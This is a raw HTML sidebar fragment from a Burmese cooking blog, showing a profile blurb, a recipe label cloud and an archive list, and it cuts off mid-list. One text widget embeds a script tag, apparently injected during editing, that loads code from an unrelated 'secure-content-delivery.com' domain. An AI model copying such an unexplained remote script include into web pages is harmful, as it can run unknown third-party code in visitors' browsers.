<a class='feed-link' href='http://www.evyfoodlover.com/feeds/8808972344293814499/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML2'><script>
var linkwithin_site_id = 1490227;
</script>
<script src="http://www.linkwithin.com/widget.js"></script>
<a href="http://www.linkwithin.com/"><img src="http://www.linkwithin.com/pixel.png" alt="Related Posts Plugin for WordPress, Blogger..." style="border: 0" /></a></div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14966683316710251201'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHq91Ugw7YCJ3qBIzkThnVVWPM3FUOpX9WhOKjRrhJvTiKfedafH18F78q2bvPnuFQIxBrDNe8-lECmyoZZMBONlIjuVD3RLT5e8kEjCbtqIYTujPVqpOIOqK3dWOSzw/s220/1098091_626083047425625_445138383_n.jpg' width='61'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Evy
</a>
</dt>
<dd class='profile-textblock'>Hi, welcome to my blog!. I am Eve and I started baking only in 2009. Since then, baking and cooking have become a part of my life. I strongly believe that it is all about sharing with others and this makes my baking journey more meaningful.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14966683316710251201' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;၀&#4139;သန&#4140;ရ&#4157;င&#4153;မ&#4154;&#4140;&#4152;အတ&#4156;က&#4153; သတင&#4153;&#4152;&#4145;က&#4140;င&#4153;&#4152;</h2>
<div class='widget-content'>
<span style="color:#000099;"><b>EVY's Kitchen &#4175; လ&#4156;ယ&#4153;က&#4144;ဆန&#4153;&#4152;သစ&#4153;&#4145;သ&#4140;မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152; သ&#4142;&#4152;သန&#4153;႔စ&#4140;အ&#4143;ပ&#4153;<br/>ရန&#4153;က&#4143;န&#4153;&#4170; မ&#4239;&#4209;&#4145;လ&#4152;ရ&#4157;&#4141;စ&#4140;အ&#4143;ပ&#4153;ဆ&#4141;&#4143;င&#4153;မ&#4154;&#4140;&#4152;တ&#4156;င&#4153; ရ&#4239;&#4141;&#4143;င&#4153;ပ&#4139;ၿပ&#4142;</b></span><br/><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/data.js.php?i={6265BC61-17A7-4D92-8CC7-FDD164E56ABC}&amp;d=2013-07-18&amp;s=https://www.blogger.com/rearrange?blogID=6943386028183903368&amp;sectionId=sidebar-right-1&amp;action=editWidget&amp;widgetType=Text&amp;referrer=directory&amp;cb=0.7975008473090069" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook မ&#4157;&#4140;လည&#4153;&#4152;တင&#4153;ထ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;တယ&#4153;</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fevyktichen&amp;width=220&amp;height=590&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:590px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;မ&#4154;&#4140;&#4152;ရ&#4157;&#4140;ရန&#4153;</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.evyfoodlover.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Coming up posts</h2>
<div class='widget-content'>
<blockquote></blockquote><span style="color: rgb(204, 0, 0); font-weight: bold;"></span><span style="color: rgb(204, 0, 0); font-weight: bold;"><blockquote></blockquote></span><span style="color:#ff0000;"><b>&#4145;က&#4154;&#4152;ဇ&#4144;&#4152;ၿပ&#4147;ၿပ&#4142;&#4152; Evy's Kitchen &#4175;ဓ&#4139;တ&#4153;ပ&#4150;&#4143;မ&#4154;&#4140;&#4152;&#4170; စ&#4140;မ&#4154;&#4140;&#4152;အ&#4140;&#4152; Credit မ&#4145;ပ&#4152;ပ&#4146; တ&#4141;&#4143;က&#4153;ရ&#4141;&#4143;က&#4153;က&#4144;&#4152;ယ&#4144;ၿပ&#4142;&#4152; Fan Page မ&#4154;&#4140;&#4152;တ&#4156;င&#4153;တင&#4153;ၿခင&#4153;&#4152; မၿပ&#4147;လ&#4143;ပ&#4153;ပ&#4139;ရန&#4153;&#4171; </b></span><br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>My Goodies</h2>
<div class='widget-content'>
<embed type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" width="190" height="140" flashvars="host=picasaweb.google.com&hl=en_US&feat=flashalbum&RGB=0x000000&feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F100009237812499125835%2Falbumid%2F5393169809361097825%3Falt%3Drss%26kind%3Dphoto%26authkey%3DGv1sRgCPiJlvnG04r15gE%26hl%3Den_US" pluginspage="http://www.macromedia.com/go/getflashplayer"></embed>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Baking'>Baking</a>
<span class='label-count' dir='ltr'>(186)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cooking'>Cooking</a>
<span class='label-count' dir='ltr'>(138)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cake'>Cake</a>
<span class='label-count' dir='ltr'>(93)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%9E%E1%80%B1%E1%80%9B%E1%80%85%E1%80%AC'>သ&#4145;ရစ&#4140;</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Burmese%20Food'>Burmese Food</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Chicken'>Chicken</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Veggie'>Veggie</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Main%20Dish'>Main Dish</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Bread'>Bread</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cookies'>Cookies</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/seafood'>seafood</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Pastry'>Pastry</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Dessert'>Dessert</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Misc'>Misc</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cup%20Cakes'>Cup Cakes</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Layer%20Cakes'>Layer Cakes</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Cheese%20Cake'>Cheese Cake</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Swiss%20Roll'>Swiss Roll</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Eggs'>Eggs</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%97%E1%80%9F%E1%80%AF%E1%80%9E%E1%80%AF%E1%80%90'>ဗဟ&#4143;သ&#4143;တ</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%9E%E1%80%80%E1%80%B9%E1%80%9E%E1%80%90%E1%80%B9%E1%80%9C%E1%80%BC%E1%80%90%E1%80%B9'>သက&#4153;သတ&#4153;လ&#4156;တ&#4153;</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Baking%20Principle'>Baking Principle</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Festive%20Baking'>Festive Baking</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Noodle'>Noodle</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/rice'>rice</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Birthday%20Cake'>Birthday Cake</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Thai'>Thai</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Fish'>Fish</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/brownies'>brownies</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Kids%20menu'>Kids menu</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Pudding'>Pudding</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Beef'>Beef</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Muffin'>Muffin</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/video%20guide'>video guide</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/%E1%80%A1%E1%80%B1%E1%80%99%E1%82%94%E1%80%9C%E1%80%80%E1%80%B9%E1%80%9B%E1%80%AC'>အ&#4145;မ႔လက&#4153;ရ&#4140;</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Nyonya'>Nyonya</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Western%20food'>Western food</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/wow'>wow</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Buttercake'>Buttercake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Chiffon'>Chiffon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Christimas'>Christimas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Christmas'>Christmas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Crepes'>Crepes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Diabetic%20Baking'>Diabetic Baking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.evyfoodlover.com/search/label/Spring%20Roll'>Spring Roll</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.evyfoodlover.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
